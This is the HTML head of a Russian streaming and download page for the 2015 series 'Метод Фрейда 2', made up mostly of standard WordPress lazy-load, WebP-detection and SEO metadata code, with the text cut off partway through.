

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaob.ru/metod-frejda-2/
body_size: 38203
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Сериал «Метод Фрейда 2» (2015) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА</title>
	<meta name="description" content="Скачивайте бесплатно или смотрите онлайн сериал «Метод Фрейда 2» без рекламы в хорошем качестве по прямой ссылке (без торрента)" />
	<link rel="canonical" href="https://mediaob.ru/metod-frejda-2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сериал «Метод Фрейда 2» (2015) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА" />
	<meta property="og:description" content="Скачивайте бесплатно или смотрите онлайн сериал «Метод Фрейда 2» без рекламы в хорошем качестве по прямой ссылке (без торрента)" />
	<meta property="og:url" content="https://mediaob.ru/metod-frejda-2/" />
	<meta property="og:site_name" content="СЕРИАЛОТЕКА" />
	<meta property="article:modified_time" content="2025-11-23T07:06:55+00:00" />
	<meta property="og:image" content="https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="849" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mediaob.ru/metod-frejda-2/","url":"https://mediaob.ru/metod-frejda-2/","name":"Сериал «Метод Фрейда 2» (2015) скачать бесплатно в хорошем качестве | СЕРИАЛОТЕКА","isPartOf":{"@id":"https://mediaob.ru/#website"},"primaryImageOfPage":{"@id":"https://mediaob.ru/metod-frejda-2/#primaryimage"},"image":{"@id":"https://mediaob.ru/metod-frejda-2/#primaryimage"},"thumbnailUrl":"https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg","datePublished":"2024-02-18T11:45:59+00:00","dateModified":"2025-11-23T07:06:55+00:00","description":"Скачивайте бесплатно или смотрите онлайн сериал «Метод Фрейда 2» без рекламы в хорошем качестве по прямой ссылке (без торрента)","breadcrumb":{"@id":"https://mediaob.ru/metod-frejda-2/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mediaob.ru/metod-frejda-2/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mediaob.ru/metod-frejda-2/#primaryimage","url":"https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg","contentUrl":"https://mediaob.ru/wp-content/uploads/2024/02/metod-frejda-2-2015.jpg","width":600,"height":849,"caption":"Метод Фрейда 2 (2015)"},{"@type":"BreadcrumbList","@id":"https://mediaob.ru/metod-frejda-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://mediaob.ru/"},{"@type":"ListItem","position":2,"name":"Метод Фрейда 2"}]},{"@type":"WebSite","@id":"https://mediaob.ru/#website","url":"https://mediaob.ru/","name":"СЕРИАЛОТЕКА","description":"","publisher":{"@id":"https://mediaob.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaob.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://mediaob.ru/#organization","name":"Сериалотека","url":"https://mediaob.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mediaob.ru/#/schema/logo/image/","url":"https://mediaob.ru/wp-content/uploads/2023/10/logo-header-525.png","contentUrl":"https://mediaob.ru/wp-content/uploads/2023/10/logo-header-525.png","width":525,"height":115,"caption":"Сериалотека"},"image":{"@id":"https://mediaob.ru/#/schema/logo/image/"},"sameAs":["https://t.me/serialoteka"]},false]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//mc.yandex.ru' />
<link rel='dns-prefetch' href='//mc.yandex.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />

<link rel='stylesheet' id='wp-block-library-css' href='https://mediaob.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
